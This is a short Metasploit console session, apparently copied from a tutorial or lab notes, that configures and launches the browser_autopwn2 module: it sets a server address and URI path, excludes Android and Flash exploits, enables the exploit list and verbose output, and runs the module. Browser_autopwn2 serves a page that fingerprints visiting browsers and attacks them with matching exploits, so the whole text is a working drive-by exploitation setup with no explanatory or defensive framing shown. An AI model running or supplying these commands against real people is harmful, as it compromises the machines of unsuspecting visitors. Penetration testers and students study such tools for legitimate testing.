 msf > use auxiliary/server/browser_autopwn2
msf auxiliary(browser_autopwn2) > set srvhost 192.168.2.166
srvhost => 192.168.2.166
msf auxiliary(browser_autopwn2) > set uripath /kid
uripath => /kid
msf auxiliary(browser_autopwn2) > set exclude_pattern android | adobe_flash
exclude_pattern => (?-mix:android | adobe_flash)
msf auxiliary(browser_autopwn2) > set ShowExploitList true
ShowExploitList => true
msf auxiliary(browser_autopwn2) > set VERBOSE true
VERBOSE => true
msf auxiliary(browser_autopwn2) > run